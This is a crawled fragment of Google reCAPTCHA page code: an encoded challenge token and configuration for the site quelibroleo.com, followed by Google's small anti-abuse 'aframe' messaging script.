6zDnsK7DsOdwoECLV3Co3FlOQnDi8OoDgTDrVzDjVl4wpFoBwnCvll2w6nDnhVxwrPCvMO2wofCgRzDlsOSw5AAw4LCicOIw7IFwpFHw4/DpUvCgMOXGxM2ccKKCi9BG8ORwpnCosOrwo7Co8OFw47DmcKpSX/Co8KbwpbDtcOpHHAuw5YlEwlYZcOSM8OYZMO1wr1Qw5l6GwhTw7fDtFMTwq4iw6XCrD4VwpPCusOFwpfCpHBpen96aiPDiMOVVx1Awp58D8KUw4BtCcKRcMKnw6/DoRLDgMOBw7rCsDt2wpzDgjrCnsK9RsK3w5rChB1kw6ZhEMOkw7pED2nCj1JhS8OjwpPDq8OSw5nDtQRWwqZgBxXDr1LCrEjDssKRPy8jw6/CjcOfw6DDo8KowrjCgcOwGEjCosKWw6zDjXgIwpnClH/DlMOfTcKSwr/[base64]/CjMKmLRQtbVzDg8KEw7jCoygaDcOsw5TCsy5LPVfDuSjDiHEnwrNyLcKfw6TCvMKVHAMTw7zCtTrCoC5iw5UDw7fCskA6OwQQwpbCn8KsK8KBDT3Crm3DkMK7w4LDgGBcQcKlanHDvA/Cu8O1w6JGZjHCrsKRKUceLwrChMOGwqhuwpHDk8O/[base64]/CmMObDQzDsBPCocOXw4rDkQvDm0osXMKfNSHCkHHCkcOaw5cqZMKEPV9mGsK+w6HCr3HDm8KYFcKHw5rCrMK/w5ghZhLCvR3DvCEewr52wrDDl8O/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ieBgVL4wpmmji3gPJbwnn4OZgPjBtYi5HkpNRiddu0g\\u003d\x22,1,0,null,1,1768931548290,0,0,[228,83,92,3,213],null,[59,121],\x22RC-_uMR7YpaqLIIog\x22,null,null,null,null,null,\x220dAFcWeA5467PQUH_9SSR3V3Wr8Ej7gSmaLtOBu8LeNL6g6zGRVZklLuAd6NPbLSyYO-uUXLrgYSzBgNV-YjooN0SqPa7K9PKL7w\x22,1769014348373]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="muEgn4f1FfIQ-kHwiQ3DBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927951617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>